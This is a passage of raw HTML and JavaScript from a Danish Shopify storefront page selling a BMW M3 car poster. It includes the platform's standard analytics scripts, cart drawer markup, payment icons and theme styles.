          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"da","currency":"DKK","eventMetadataId":"636cf869-bfeb-4d98-b8f4-f12bcce40984"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8861358260568,"requestId":"d3ac8e8c-5be8-49a3-a29d-1805a20c55d6-1768621059","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":47478602432856,"productId":8861358260568,"productGid":"gid:\/\/shopify\/Product\/8861358260568","name":"2020 BMW M3 G80  - Sort \/ 21x29,7","price":"129.00","sku":"PBN2PD0196S","brand":"Drivarts","variant":"Sort \/ 21x29,7","category":"Plakater","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":47478602432856,"productId":8861358260568,"productGid":"gid:\/\/shopify\/Product\/8861358260568","name":"2020 BMW M3 G80  - Sort \/ 21x29,7","price":"129.00","sku":"PBN2PD0196S","brand":"Drivarts","variant":"Sort \/ 21x29,7","category":"Plakater","nonInteraction":true,"remote":false,"referer":"https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.drivarts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/da-dk/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/da-dk/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle plakater<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/da-dk/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle plakater<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Din indkøbskurv</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/da-dk/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Indlæser...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">0,00 DKK</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Opdater
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Gå til betaling
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Meddelelse" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>❄️ Køb 2 plakater, få den 3. gratis ❄️</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
